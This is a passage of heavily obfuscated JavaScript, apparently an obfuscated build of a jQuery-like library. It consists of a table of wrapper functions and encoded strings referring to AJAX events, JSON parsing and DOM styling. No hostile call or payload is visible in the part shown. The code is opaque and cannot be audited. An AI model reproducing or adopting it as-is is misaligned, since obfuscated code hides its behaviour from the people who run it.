_0x5c2773(_0x2534f8,_0x55d6b5);},'tDEoV':function(_0x5c22ca,_0x10cb63){return _0x5c22ca===_0x10cb63;},'uwYfU':_0x345625(0x13ab,'8Y1r'),'yDyMq':'UGEYA','qJIKW':function(_0x222484,_0xe6963d){return _0x222484===_0xe6963d;},'CVfuD':function(_0x22a72b,_0x434ca9){return _0x22a72b in _0x434ca9;},'UzOAc':function(_0x3d8094,_0x38410e){return _0x3d8094===_0x38410e;},'dDjzH':function(_0x3c5da7,_0x1371bd){return _0x3c5da7+_0x1371bd;},'wEJFM':function(_0x140e5f,_0x420a5d){return _0x140e5f*_0x420a5d;},'DfeEi':function(_0x791a00,_0x59e0b3){return _0x791a00(_0x59e0b3);},'BRZSX':'background','MwWxy':_0x345625(0xf83,'D%55'),'IEOhM':_0x345625(0xa42,'5YO]'),'rQUbc':'vnPQD','SDiJl':function(_0x3ed4dc,_0x5c3993){return _0x3ed4dc(_0x5c3993);},'QpYnH':function(_0x29612e,_0x40fc32){return _0x29612e+_0x40fc32;},'hSkwk':_0x345625(0x398,'1gi!'),'gqSAz':function(_0x4a2efb,_0x5e7b36,_0x509f04){return _0x4a2efb(_0x5e7b36,_0x509f04);},'vCNTh':function(_0x5d1c31,_0x388ec7){return _0x5d1c31===_0x388ec7;},'LHegW':function(_0x168c48,_0x1ecd78){return _0x168c48===_0x1ecd78;},'MiHyF':_0x345625(0x1683,'ZY%5'),'iNAEY':function(_0x1a04dd,_0x585607){return _0x1a04dd in _0x585607;},'boCzV':function(_0x1adc60,_0x44f822){return _0x1adc60===_0x44f822;},'rIDIB':function(_0x41e2b4,_0x48f6c0){return _0x41e2b4===_0x48f6c0;},'pliif':_0x345625(0x162b,'a6(v'),'uAcRb':function(_0x28d8e8,_0x355a07){return _0x28d8e8===_0x355a07;},'bCXrj':_0x345625(0x17ed,'Pubx'),'pEAMa':function(_0x3d42a2,_0x3bb957){return _0x3d42a2*_0x3bb957;},'IVlwF':function(_0x5463d4,_0x114156){return _0x5463d4(_0x114156);},'RQhDO':function(_0x271da4,_0x104f6d){return _0x271da4+_0x104f6d;},'ijzys':_0x345625(0x15a6,'rzfW'),'KEJeL':function(_0x43c25c,_0x595d6b){return _0x43c25c*_0x595d6b;},'JhicS':'filter','bIsOg':function(_0x1c31f2,_0x721ef5){return _0x1c31f2+_0x721ef5;},'NKFlb':function(_0x2dd350,_0x12d14d){return _0x2dd350>_0x12d14d;},'wlrjy':_0x345625(0xde3,'rzfW'),'yFKHm':function(_0x53c5ee,_0x46a3b6){return _0x53c5ee==_0x46a3b6;},'VUPOd':function(_0xbcde95,_0x6906ae){return _0xbcde95-_0x6906ae;},'hnUnb':function(_0x2063fd,_0x5ec00b){return _0x2063fd+_0x5ec00b;},'LcnRI':function(_0x4e579a,_0x2b881d){return _0x4e579a!==_0x2b881d;},'EZxFq':'FSltV','ChUrb':function(_0x29feab,_0x259aaf){return _0x29feab!==_0x259aaf;},'axVBI':function(_0x5a969d,_0x508d12){return _0x5a969d!==_0x508d12;},'LMNbH':_0x345625(0x899,')cJj'),'qgTJL':function(_0x245b89,_0x1d402b){return _0x245b89>_0x1d402b;},'FCmMV':function(_0xa42169,_0x5824a2,_0x16f2f2){return _0xa42169(_0x5824a2,_0x16f2f2);},'ucxDL':function(_0x373dda,_0x9cef82){return _0x373dda(_0x9cef82);},'sWXRF':_0x345625(0x88f,'C*bR'),'pPudV':_0x345625(0xaf3,'COru'),'AmwOx':_0x345625(0xd5f,'eWo5'),'ZHjoR':function(_0x793160,_0x514026){return _0x793160*_0x514026;},'LFtaG':_0x345625(0x410,'Twr^'),'IjTiS':function(_0x2f54bf,_0x4f8d5d){return _0x2f54bf!=_0x4f8d5d;},'oinkv':function(_0x15491d,_0x1af0d4){return _0x15491d-_0x1af0d4;},'HTexS':function(_0x4f65ed,_0x466430){return _0x4f65ed===_0x466430;},'bGwQT':_0x345625(0xff7,')cJj'),'rEPIq':function(_0x3b76c9,_0x3c43dd){return _0x3b76c9||_0x3c43dd;},'lZNCU':function(_0x2a04d6,_0x2efde4){return _0x2a04d6!==_0x2efde4;},'Whizs':function(_0x288074,_0x4daf17){return _0x288074!==_0x4daf17;},'yfnSW':function(_0x391f5d,_0x29ad62,_0x1f3c2d){return _0x391f5d(_0x29ad62,_0x1f3c2d);},'GBLbZ':_0x345625(0x1192,'COru'),'eNwZN':_0x345625(0x99b,'88eA'),'vmQIo':function(_0x20f92d,_0x97e2f6){return _0x20f92d>_0x97e2f6;},'KGoff':function(_0x3317e8,_0x57b70a){return _0x3317e8>_0x57b70a;},'BaZiw':_0x345625(0x476,'jkho'),'CKtTE':_0x345625(0x1758,'@JB2'),'rvBNX':function(_0x423f22,_0x385296){return _0x423f22(_0x385296);},'JvWax':_0x345625(0xd82,'UL9B'),'Rjlso':function(_0x1524db,_0x1e0744){return _0x1524db!==_0x1e0744;},'CiNym':function(_0x495c9f,_0x1ba33a){return _0x495c9f===_0x1ba33a;},'kuMuF':'OhnsY','faHSQ':function(_0x1065e3,_0x5edf60){return _0x1065e3==_0x5edf60;},'UsRxH':function(_0x4d2e30,_0x3ceda7){return _0x4d2e30===_0x3ceda7;},'wqjqd':function(_0x5960a5,_0x2c6cfd){return _0x5960a5 in _0x2c6cfd;},'uUhiq':function(_0x498774,_0x33799f){return _0x498774 in _0x33799f;},'OGAGT':function(_0x4cdd60,_0x4380bd){return _0x4cdd60(_0x4380bd);},'mNoGf':function(_0x4b65d5,_0x2cec93){return _0x4b65d5===_0x2cec93;},'IZVuI':'inline','BDrnC':'float','FVNnF':function(_0x3f1555,_0x17167f){return _0x3f1555!==_0x17167f;},'KYNVG':_0x345625(0xcbd,'2RSj'),'oUFLV':'toggle','wbAxp':_0x345625(0x15ee,'6fpa'),'ShfBZ':'show','ixveD':function(_0x491ed,_0x4393ec){return _0x491ed===_0x4393ec;},'puFCu':function(_0x4a1105,_0x35aec5){return _0x4a1105!==_0x35aec5;},'aqHnA':function(_0x5b6b65,_0x7dad3c){return _0x5b6b65===_0x7dad3c;},'CCddR':function(_0x110a1d,_0x2fa39e){return _0x110a1d===_0x2fa39e;},'isIei':function(_0x33483e,_0x551af8){return _0x33483e(_0x551af8);},'WUUal':function(_0x4e9d62,_0x234996){return _0x4e9d62!==_0x234996;},'ptfRh':_0x345625(0x1436,'a!$E'),'xaBaB':function(_0x1fec12,_0x5eadf0){return _0x1fec12 in _0x5eadf0;},'GHsUl':function(_0x5f1381,_0x27af05){return _0x5f1381===_0x27af05;},'lwkxm':_0x345625(0x1739,'jkho'),'qSigI':_0x345625(0xac3,'9QTx'),'CijtC':'Mdtzh','PEfIQ':function(_0x231fd5,_0xc94a93){return _0x231fd5 in _0xc94a93;},'CZqYt':_0x345625(0x1673,'ZY%5'),'ZUBFE':_0x345625(0x950,'IDVZ'),'KiJQc':function(_0x57ac93,_0x140bf3){return _0x57ac93+_0x140bf3;},'RFMRP':function(_0x3fb5e0,_0x261d01){return _0x3fb5e0(_0x261d01);},'AsTuh':_0x345625(0xe1c,'l$V6'),'DkPNz':function(_0x10ef74){return _0x10ef74();},'SHNMb':function(_0x18fbc6,_0x2176a1,_0x4b6b55){return _0x18fbc6(_0x2176a1,_0x4b6b55);},'BIMtc':function(_0x2bc4dd,_0x370ddf){return _0x2bc4dd>_0x370ddf;},'WxNCF':function(_0x19fd41,_0x4fc777){return _0x19fd41==_0x4fc777;},'ZSXcv':function(_0x3fe5a5,_0x263cca){return _0x3fe5a5==_0x263cca;},'NIlzJ':_0x345625(0xfbb,'!b6*'),'PcVDB':_0x345625(0x15ab,'WG5o'),'yXQqH':function(_0x4af31f,_0x435c30,_0x1fbfe3,_0x1e76e7){return _0x4af31f(_0x435c30,_0x1fbfe3,_0x1e76e7);},'itziV':_0x345625(0x109d,'Vy]c'),'KFQjA':_0x345625(0x1290,'ojMj'),'fmosd':function(_0x1ca8f0,_0x2b6e7a){return _0x1ca8f0(_0x2b6e7a);},'yIkVg':function(_0x2ca018,_0x1d4d30){return _0x2ca018+_0x1d4d30;},'ByAFQ':function(_0x4eb424,_0x17289a){return _0x4eb424||_0x17289a;},'ZxUHc':function(_0x31a324,_0x1db776){return _0x31a324+_0x1db776;},'igTOy':function(_0x2de870,_0x1fbee2){return _0x2de870!==_0x1fbee2;},'vJWQZ':function(_0x1f2200,_0x47e0ad){return _0x1f2200!==_0x47e0ad;},'NDQLC':function(_0x5a3a6e,_0x3d72a7){return _0x5a3a6e!==_0x3d72a7;},'cTxSE':function(_0x285d18,_0x184f43){return _0x285d18===_0x184f43;},'TnoEo':_0x345625(0x29c,'5YO]'),'yyVLd':function(_0x874a6d,_0x8436a3){return _0x874a6d==_0x8436a3;},'nxqIN':_0x345625(0x805,'WG5o'),'kFlLs':'RPBCd','hzXcd':function(_0x283ebb,_0x10b7b7){return _0x283ebb+_0x10b7b7;},'CynpG':function(_0x4a4529,_0x42b839){return _0x4a4529||_0x42b839;},'lsdkj':'sVyCF','NTQeM':_0x345625(0xafb,'5YO]'),'DBOus':function(_0x40c191){return _0x40c191();},'wnQyv':function(_0x5273df,_0x20086){return _0x5273df===_0x20086;},'PWKub':function(_0x529a8c,_0x286e20){return _0x529a8c===_0x286e20;},'SgCFP':'fDgiq','GNxhq':'OWxhl','RKDNs':_0x345625(0x1489,'&UV9'),'IcVuP':'AZJtu','gHyBl':_0x345625(0x7c8,'2RSj'),'XzSUK':function(_0x38c372,_0x5bc768){return _0x38c372===_0x5bc768;},'RnamP':function(_0xaafff1,_0x345491){return _0xaafff1===_0x345491;},'vsdUI':function(_0x11e00b,_0x4720ea){return _0x11e00b==_0x4720ea;},'RYAls':function(_0x1086bd,_0x4e3fd9){return _0x1086bd===_0x4e3fd9;},'RMljE':_0x345625(0x176b,'5B1u'),'snoZE':'IrsTu','nkCeu':function(_0x2e5d0f,_0x10bd2b){return _0x2e5d0f==_0x10bd2b;},'vAgrK':'3|2|5|4|0|1','KYsOs':function(_0x1528b0,_0x69a2f3){return _0x1528b0!==_0x69a2f3;},'UwLxz':'<table>','WMten':'mpdvd','vxgSi':_0x345625(0x203,'*Vr2'),'SUvfG':'DAYHH','gJDtm':function(_0x42eaa9,_0x517a07){return _0x42eaa9 in _0x517a07;},'nOIYT':function(_0x35b133,_0x4e3004){return _0x35b133==_0x4e3004;},'nFhcJ':function(_0x2cf4da,_0x8d6a39){return _0x2cf4da!=_0x8d6a39;},'emZbJ':function(_0xaee5a7,_0x1af183){return _0xaee5a7+_0x1af183;},'uanFG':function(_0x307a5b,_0x3fe2b8){return _0x307a5b===_0x3fe2b8;},'kqmsW':function(_0x103867,_0x3c92b9){return _0x103867>_0x3c92b9;},'iaJId':'AgKlG','AlKmi':function(_0x320a2b,_0x5b6341){return _0x320a2b(_0x5b6341);},'IhcJJ':function(_0x228f25,_0x3e3e57){return _0x228f25===_0x3e3e57;},'GvQxd':'YNzlN','cVGDk':function(_0x3b9634,_0x432f35){return _0x3b9634>_0x432f35;},'KKJNC':function(_0x192951,_0x5465ef){return _0x192951!==_0x5465ef;},'ukSzO':function(_0x1c1c16,_0x5037b0){return _0x1c1c16 in _0x5037b0;},'IKeJf':function(_0x35db7e,_0x1c0516){return _0x35db7e!==_0x1c0516;},'xuxIe':function(_0x44f229,_0x56287d){return _0x44f229==_0x56287d;},'JkQbm':function(_0x57eb06,_0x243dd8){return _0x57eb06!==_0x243dd8;},'svbII':_0x345625(0x1091,'*Vr2'),'wdMWw':function(_0x589c41,_0x4070d9){return _0x589c41===_0x4070d9;},'bVkRY':function(_0x12be5a,_0x152276,_0x233cd5){return _0x12be5a(_0x152276,_0x233cd5);},'nlPkf':function(_0x12dd7e,_0x3f06e7){return _0x12dd7e===_0x3f06e7;},'qLOQZ':_0x345625(0x16dc,'&UV9'),'KpBVq':function(_0x2dd6b0,_0x38d3cc){return _0x2dd6b0^_0x38d3cc;},'lxVXe':function(_0x58a229,_0x454257){return _0x58a229+_0x454257;},'WaQSI':function(_0x44fdc9,_0x4c852a){return _0x44fdc9!==_0x4c852a;},'DJOzd':_0x345625(0xda8,'LviT'),'GOccS':_0x345625(0x31e,'a!$E'),'ijKQC':function(_0x1d1ce8,_0x124be){return _0x1d1ce8+_0x124be;},'nPotx':'hqMox','GYcVn':function(_0x30812b,_0x58f835){return _0x30812b===_0x58f835;},'LlFSI':function(_0x1ae2ce,_0x1c436a){return _0x1ae2ce(_0x1c436a);},'skeIu':_0x345625(0x539,'5B1u'),'XcsBA':_0x345625(0xd2,'2RSj'),'xcvMw':function(_0x32338d,_0x41d7eb){return _0x32338d===_0x41d7eb;},'sDHDt':_0x345625(0xe0c,'UL9B'),'BLguc':function(_0x12ef9d,_0x1b9580){return _0x12ef9d===_0x1b9580;},'eVFNM':'bGKQe','DcjEr':function(_0x518e13,_0x4a6be8){return _0x518e13>_0x4a6be8;},'sPOnr':function(_0x4d5069,_0x15ed20){return _0x4d5069 in _0x15ed20;},'NQRuq':function(_0x14ef8a,_0x2f1bd1){return _0x14ef8a in _0x2f1bd1;},'ctEFk':function(_0x29dd97,_0x318e3c){return _0x29dd97===_0x318e3c;},'rcIom':'Eamdu','IOsXa':function(_0x8d8ad6,_0x393782){return _0x8d8ad6!==_0x393782;},'VQeUa':_0x345625(0x1646,'jkho'),'Iklcl':function(_0x36cb0d,_0x438418){return _0x36cb0d>_0x438418;},'CzmRs':function(_0x2af0e4,_0x2e1710){return _0x2af0e4===_0x2e1710;},'RVZPo':function(_0x334fd3,_0x2a8b0a){return _0x334fd3+_0x2a8b0a;},'FuZsR':function(_0x21dfd1,_0x513631){return _0x21dfd1>=_0x513631;},'IVRfS':function(_0x593803,_0x446236){return _0x593803+_0x446236;},'fPDDy':function(_0x4ea83b,_0x397340){return _0x4ea83b!==_0x397340;},'ecZrM':function(_0x1ff6ea,_0x4aa3b1){return _0x1ff6ea==_0x4aa3b1;},'yacVT':function(_0x39cf0d,_0x14fae7){return _0x39cf0d>_0x14fae7;},'xHNke':function(_0x231377,_0x46cc05){return _0x231377+_0x46cc05;},'qLcdQ':function(_0x5a3891,_0x1961be){return _0x5a3891+_0x1961be;},'GevOq':function(_0x23db2f,_0x5ebdd7){return _0x23db2f+_0x5ebdd7;},'HBgct':function(_0x353f02,_0x17e25b){return _0x353f02+_0x17e25b;},'psfka':function(_0xcb240f,_0xdebff0){return _0xcb240f===_0xdebff0;},'PcGzx':function(_0x41e17c,_0x1e6dc6){return _0x41e17c>_0x1e6dc6;},'ZWtqt':function(_0x344d5b,_0x10f06d){return _0x344d5b+_0x10f06d;},'BgpmT':function(_0x304fd9,_0x93ef27){return _0x304fd9+_0x93ef27;},'sLxMA':_0x345625(0x8ee,'&XYi'),'iKdyB':'CdbYo','lDgXW':function(_0x34c4c1,_0x457ae4){return _0x34c4c1+_0x457ae4;},'WmwJf':function(_0x53bfb9,_0x992f94){return _0x53bfb9(_0x992f94);},'DmcFk':function(_0x5e3e6a,_0x18886b){return _0x5e3e6a==_0x18886b;},'CLFpY':function(_0xc8e4,_0x11f9a0){return _0xc8e4===_0x11f9a0;},'oXaBl':function(_0x10a854,_0x25f286){return _0x10a854===_0x25f286;},'ZOWdX':function(_0x1982e8,_0x4d28e7){return _0x1982e8>=_0x4d28e7;},'CRirb':function(_0x2d6634,_0x5c7778){return _0x2d6634+_0x5c7778;},'HHcDR':function(_0x5bdbaf,_0x647b94){return _0x5bdbaf>_0x647b94;},'tSaVV':function(_0x1a3943,_0x5776b9){return _0x1a3943==_0x5776b9;},'DPwQI':function(_0x3b17b0,_0x36e78a){return _0x3b17b0===_0x36e78a;},'CjsUs':function(_0x169db6,_0x344d58){return _0x169db6-_0x344d58;},'Qhxhj':function(_0x244fb3,_0x113414){return _0x244fb3+_0x113414;},'qsbUs':function(_0x2bf564,_0x5a2251){return _0x2bf564+_0x5a2251;},'CZrer':function(_0x59d518,_0x4d9a5b){return _0x59d518===_0x4d9a5b;},'DCtjh':'zmAYn','zyzKq':_0x345625(0xdc3,'ZY%5'),'hfJsk':'parsererror','WIFUM':function(_0x14a9d5,_0x32eb54){return _0x14a9d5+_0x32eb54;},'kxliY':function(_0x2be1c7,_0x1ccb4b){return _0x2be1c7>_0x1ccb4b;},'UVXbH':_0x345625(0x120c,'IDVZ'),'cKHKk':_0x345625(0x52e,'gzoj'),'hCSaC':function(_0x6f1af9,_0x1167f1){return _0x6f1af9>=_0x1167f1;},'UcJzH':_0x345625(0x4df,'8B*s'),'spERP':function(_0x438e9e,_0x49e420,_0x4ba1e4,_0x50ea92){return _0x438e9e(_0x49e420,_0x4ba1e4,_0x50ea92);},'RqbbC':function(_0x522bdd,_0x3bb283){return _0x522bdd!=_0x3bb283;},'OyfMc':_0x345625(0x2d7,'7rpC'),'uFbrt':'Content-Type','NeJJZ':function(_0x5ee2c6,_0x4f8e3d){return _0x5ee2c6!==_0x4f8e3d;},'oefiz':_0x345625(0xead,'7rpC'),'NvXKE':_0x345625(0xa9e,')cZ)'),'kCDJD':_0x345625(0xee,'gzoj'),'gTqFi':function(_0x30fbd0,_0x3178e0){return _0x30fbd0===_0x3178e0;},'qINSD':function(_0x309da6,_0x1cf504){return _0x309da6!==_0x1cf504;},'gsGGe':function(_0x5a30aa,_0x5b59c4){return _0x5a30aa+_0x5b59c4;},'bWkpg':function(_0x4dabcf,_0x1ae912){return _0x4dabcf+_0x1ae912;},'JACEp':function(_0x361589,_0x2b935){return _0x361589===_0x2b935;},'BoauD':function(_0x143c5d,_0x5279f8){return _0x143c5d+_0x5279f8;},'XdmbJ':_0x345625(0x10cc,'2RSj'),'DyTNi':function(_0x2e8431,_0x3fe96d){return _0x2e8431+_0x3fe96d;},'fHBmh':function(_0x16bfdd,_0x265d5){return _0x16bfdd+_0x265d5;},'pIKvh':function(_0x2f356c,_0x1ab39a,_0xe65b85){return _0x2f356c(_0x1ab39a,_0xe65b85);},'yQAfx':'ceIwt','LkDWV':_0x345625(0x6f2,'COru'),'iNXJi':function(_0x12b8f5,_0x56b0d1){return _0x12b8f5===_0x56b0d1;},'ywxIO':_0x345625(0x6de,'9QTx'),'GfkBQ':function(_0x412483,_0x42149c){return _0x412483>=_0x42149c;},'lSGqb':function(_0x553a54,_0x2462fd){return _0x553a54===_0x2462fd;},'PASyH':function(_0xf1dbf4,_0x402509,_0x5bde52,_0x247cc0,_0x2580b1){return _0xf1dbf4(_0x402509,_0x5bde52,_0x247cc0,_0x2580b1);},'NUdDD':function(_0x3f4545,_0x4d5744){return _0x3f4545===_0x4d5744;},'HEwfP':'nocontent','dgBxJ':function(_0x5c7fd6,_0x28a076){return _0x5c7fd6===_0x28a076;},'IBunH':_0x345625(0x156a,'1gi!'),'GCGZI':_0x345625(0x3cc,'Twr^'),'OwHqE':'ajaxComplete','tBzcV':'ajaxStop','giZGv':function(_0x32e7af,_0x552d78){return _0x32e7af-_0x552d78;},'mYfAz':function(_0x1eea45,_0xa6b66){return _0x1eea45+_0xa6b66;},'kQhnU':function(_0x50dd65,_0xc5a592){return _0x50dd65===_0xc5a592;},'jfcUg':'DQRDi','PbBJU':_0x345625(0x15fe,'gzoj'),'BnkHe':function(_0x2eae70,_0x3d64d0){return _0x2eae70 in _0x3d64d0;},'kCEVb':function(_0x16eed4,_0x1fd171){return _0x16eed4||_0x1fd171;},'GGGLH':function(_0x54e137,_0x3310ed){return _0x54e137===_0x3310ed;},'vGZlA':'http:','zMcAl':_0x345625(0xe38,'8Y1r'),'WGEkj':function(_0x2e5f05,_0x4697d8){return _0x2e5f05!=_0x4697d8;},'WWoPP':'ajaxStart','KVlwA':function(_0x54920b,_0x52a2d4){return _0x54920b===_0x52a2d4;},'gQQbl':function(_0x567bfe,_0x7aa740){return _0x567bfe+_0x7aa740;},'diJeS':_0x345625(0x13f5,'&UV9'),'ThnUe':function(_0x25ca83,_0x3ab25b){return _0x25ca83+_0x3ab25b;},'twqmh':function(_0x2cd9cb,_0x5a27e6){return _0x2cd9cb+_0x5a27e6;},'FmCgu':_0x345625(0xc60,'9dSh'),'dkAze':_0x345625(0x7d0,'&UV9'),'aYbPr':function(_0x11f33d,_0x18d992){return _0x11f33d+_0x18d992;},'FQCFg':function(_0x343c9f,_0x340613){return _0x343c9f+_0x340613;},'sEMKE':';\x20q=0.01','MaZtY':_0x345625(0x156d,'nzsq'),'XZXjC':function(_0x48e394,_0x5a9a9b,_0x533954,_0x4180d2,_0x50ace6){return _0x48e394(_0x5a9a9b,_0x533954,_0x4180d2,_0x50ace6);},'qIiKH':function(_0x3bc339,_0x5fb3f1,_0x11e1c6){return _0x3bc339(_0x5fb3f1,_0x11e1c6);},'Dcrjw':_0x345625(0x13b9,'COru'),'oWpAr':function(_0x146bbb,_0x556d18){return _0x146bbb!==_0x556d18;},'oMRAW':'IBMNI','LKmVj':'json','wuqwf':'SeFCv','PmvBK':function(_0x13e883,_0x49ddb8){return _0x13e883||_0x49ddb8;},'fkAKY':'KTCKI','eEVvP':_0x345625(0xe4d,'LGss'),'nKSwx':_0x345625(0x3f5,'fqy4'),'LPYfS':_0x345625(0xa19,'l$V6'),'Novvi':function(_0x584294,_0x3fbf55,_0x3b8eb6){return _0x584294(_0x3fbf55,_0x3b8eb6);},'JbqRF':function(_0x5c1a0c,_0x4354de){return _0x5c1a0c(_0x4354de);},'OmplA':function(_0x7605c3,_0x55f799){return _0x7605c3(_0x55f799);},'QVtol':function(_0x16e7d0,_0xa4fb05){return _0x16e7d0===_0xa4fb05;},'zQjMt':_0x345625(0x14eb,'8Y1r'),'YBbdM':function(_0x4e8007,_0x497b81){return _0x4e8007<=_0x497b81;},'fEXLf':function(_0x15ffbf,_0x12f495){return _0x15ffbf<=_0x12f495;},'nAnvg':'iaGXr','kTkAh':function(_0x13cd1d,_0x46ef0f){return _0x13cd1d instanceof _0x46ef0f;},'LQdZR':_0x345625(0xb5d,'p1SO'),'awwWY':_0x345625(0x14ed,'LviT'),'oIfRO':function(_0x3269f4,_0x21cb56,_0x560b16){return _0x3269f4(_0x21cb56,_0x560b16);},'ByeqN':function(_0x3f863a,_0x29883a){return _0x3f863a+_0x29883a;},'ARIKx':function(_0x25b15d,_0x47c8d5){return _0x25b15d==_0x47c8d5;},'WjlhO':function(_0x3a37dd,_0x5d0656){return _0x3a37dd!==_0x5d0656;},'KAkWi':_0x345625(0x1740,'1gi!'),'gFZRq':function(_0xfc8f0f,_0x59648e){return _0xfc8f0f in _0x59648e;},'dFknl':function(_0x3b91fe,_0x334e88){return _0x3b91fe+_0x334e88;},'tKlgj':function(_0x46138a,_0x195d32){return _0x46138a+_0x195d32;},'aBlzJ':function(_0x1a0ba6,_0x37d0cf){return _0x1a0ba6!==_0x37d0cf;},'yOgNm':function(_0x500531,_0x49ccec,_0x72cbd1){return _0x500531(_0x49ccec,_0x72cbd1);},'cJEIK':_0x345625(0x17c7,'9QTx'),'bGLQN':function(_0x46ffe0,_0x6ee222){return _0x46ffe0===_0x6ee222;},'bMgQV':function(_0x5cab59,_0x4bbd9e,_0x2ee5fb,_0x1ae903,_0x40b4ab){return _0x5cab59(_0x4bbd9e,_0x2ee5fb,_0x1ae903,_0x40b4ab);},'qozCJ':function(_0x4e9930,_0x261732){return _0x4e9930===_0x261732;},'QnFvT':function(_0xfb40f6,_0xfe7bb0){return _0xfb40f6===_0xfe7bb0;},'yjICM':'ayVnf','POGks':_0x345625(0x99d,'I$yS'),'IKHrK':_0x345625(0x87c,'6fpa'),'wFXEw':_0x345625(0x14f8,'l$V6'),'CrRjD':_0x345625(0x17d6,'a6(v'),'ddOTJ':function(_0x32d201){return _0x32d201();},'rRdGL':function(_0x1bd090,_0x457eda,_0x39b244){return _0x1bd090(_0x457eda,_0x39b244);},'erslK':function(_0x37faf8,_0x3edb91){return _0x37faf8==_0x3edb91;},'tQAIx':function(_0x50cf08,_0x50cc48){return _0x50cf08!==_0x50cc48;},'eLgCK':'IzPFW','VaYAy':function(_0x374c37,_0x474a10){return _0x374c37==_0x474a10;},'EwLxL':function(_0x1169e9,_0x188034){return _0x1169e9>_0x188034;},'XJDED':_0x345625(0x1609,'LviT'),'IKvmW':'XMLHttpRequest','STCmD':function(_0x3c7040,_0x383d4a){return _0x3c7040!==_0x383d4a;},'sACnN':function(_0x345ac9){return _0x345ac9();},'cyEHx':function(_0x469b7d,_0x208975){return _0x469b7d==_0x208975;},'BfxvJ':function(_0x4b1b19,_0x4827f2,_0x480037,_0x54df4d){return _0x4b1b19(_0x4827f2,_0x480037,_0x54df4d);},'bqMtF':function(_0x5c6bce,_0x2106e6){return _0x5c6bce+_0x2106e6;},'JUIxE':function(_0x37b80f,_0x57864e,_0x5a17be,_0x7ed660,_0xe5563c,_0x4c4595){return _0x37b80f(_0x57864e,_0x5a17be,_0x7ed660,_0xe5563c,_0x4c4595);},'zvPdn':function(_0x39fab0,_0x1add9b){return _0x39fab0+_0x1add9b;},'Looml':_0x345625(0x10f6,'UL9B'),'acqsC':_0x345625(0x12d5,'*Vr2'),'dszbB':_0x345625(0xa45,'ZY%5'),'LKDvn':_0x345625(0x1756,'D%55'),'MnJrt':function(_0x20b711,_0xec4401){return _0x20b711+_0xec4401;},'EHHkf':function(_0x380c2e,_0x38c873){return _0x380c2e>=_0x38c873;},'bCpAM':_0x345625(0x1652,'gzoj'),'HvxGr':function(_0x5a68fa,_0xa75d1f){return _0x5a68fa===_0xa75d1f;},'DLLGv':'success','OExsb':_0x345625(0x834,'6fpa'),'qBshC':'fdPAj','rpinD':function(_0x5d5ce5,_0x3b3922){return _0x5d5ce5===_0x3b3922;},'aauxo':_0x345625(0x15f7,'PtVF'),'UzDlM':_0x345625(0x92e,'a!$E'),'dhyXo':function(_0x562afc,_0x4b9861){return _0x562afc+_0x4b9861;},'AXglR':function(_0x2d8e75,_0x12118a){return _0x2d8e75+_0x12118a;},'BJIbM':'gUXve','cxAjI':'ogVRS','GaqZt':function(_0x531cd3,_0x586c1b){return _0x531cd3(_0x586c1b);},'KBtuo':_0x345625(0x502,'Twr^'),'WdIto':_0x345625(0x14ec,'WG5o'),'lfjgj':_0x345625(0x336,'1gi!'),'MNCeO':_0x345625(0x1408,'C*bR'),'vxPcy':function(_0xa80d6b,_0x256bdf){return _0xa80d6b===_0x256bdf;},'jZBAt':'jsonp','xfLeK':_0x345625(0xd36,'gzoj'),'JfcFp':'jZOVh','KPMhn':function(_0x27ebf3,_0x40809c){return _0x27ebf3!=_0x40809c;},'YQmjk':function(_0x24783b,_0x39cdcf){return _0x24783b(_0x39cdcf);},'xAbZn':'tsUJV','VinSO':_0x345625(0x12c9,'5B1u'),'nYWhv':_0x345625(0x36e,'2RSj'),'BWZcf':function(_0x371337,_0x13234b){return _0x371337!=_0x13234b;},'GejHu':_0x345625(0x77d,'88eA'),'CIYAR':function(_0x365671,_0x16c8f4){return _0x365671===_0x16c8f4;},'LXMmP':_0x345625(0xebe,'nzsq'),'LXCvD':function(_0x1d30da,_0x5540f3){return _0x1d30da===_0x5540f3;},'nyTbg':function(_0x370f91,_0x361aed){return _0x370f91===_0x361aed;},'BAatE':_0x345625(0x48b,'nzsq'),'hLItY':_0x345625(0x95b,'FToV'),'RShUG':function(_0x1a0ee4,_0x4295d){return _0x1a0ee4!==_0x4295d;},'oMhFs':_0x345625(0x11b9,'KN9P'),'obtqk':function(_0x22a0c6,_0x12b91c){return _0x22a0c6===_0x12b91c;},'JnYkY':'static','XVDif':_0x345625(0x920,'Twr^'),'JCFgq':_0x345625(0x770,'COru'),'JkwFU':_0x345625(0xec4,'ZY%5'),'IxZvv':_0x345625(0x3f7,'LGss'),'LgeLH':_0x345625(0xb02,'!b6*'),'Nniro':function(_0x1212e4,_0x4e4a67){return _0x1212e4+_0x4e4a67;},'Kjccn':function(_0x168e19,_0x2b67c3){return _0x168e19-_0x2b67c3;},'ZcmXU':function(_0x1484e2,_0x3f46b1){return _0x1484e2 in _0x3f46b1;},'NKYQc':function(_0x552d83,_0x578949){return _0x552d83===_0x578949;},'vsJPx':function(_0x3f3697,_0x10b560){return _0x3f3697!==_0x10b560;},'Omxye':function(_0x15df7b,_0x40e44d){return _0x15df7b(_0x40e44d);},'lAZBo':function(_0x361227,_0x56dedd){return _0x361227+_0x56dedd;},'IgLwz':function(_0x1d2e6b,_0x1387ca){return _0x1d2e6b-_0x1387ca;},'XVQTz':'borderTopWidth','yptVn':function(_0x50ae4f,_0x599199){return _0x50ae4f-_0x599199;},'LSSDC':function(_0x9c91cf,_0x11eb5c){return _0x9c91cf-_0x11eb5c;},'QbqKT':_0x345625(0x16a,'xwD]'),'iNIQw':function(_0x4d1317,_0x4e0d10){return _0x4d1317===_0x4e0d10;},'BpJnA':_0x345625(0x422,'02J8'),'UTZoo':function(_0x360562,_0x4c5484){return _0x360562 in _0x4c5484;},'fCKhF':function(_0x2f940d,_0x4cf31b){return _0x2f940d>_0x4cf31b;},'quOTM':function(_0x5ba437,_0x264b52){return _0x5ba437+_0x264b52;},'plTtW':'optgroup','jQlwi':function(_0x18c45e,_0x481d2f){return _0x18c45e+_0x481d2f;},'rwshV':_0x345625(0x149d,'nzsq'),'PDSYd':function(_0x130709,_0x1e7073){return _0x130709+_0x1e7073;},'VKOxm':_0x345625(0x11de,'fqy4'),'UmmWp':_0x345625(0xfe9,')cJj'),'wxYIF':'RxJgM','UtQfD':function(_0x3d21a0,_0x2326fc){return _0x3d21a0+_0x2326fc;},'tbZZt':function(_0x4f6dd3,_0x59db83){return _0x4f6dd3+_0x59db83;},'SQXMq':function(_0x3e5b00,_0x260eb9){return _0x3e5b00+_0x260eb9;},'eTgmS':function(_0x46e9ef,_0x12748b){return _0x46e9ef===_0x12748b;},'Jyano':_0x345625(0x134e,'*Vr2'),'BrIEp':function(_0x499228,_0x46622c){return 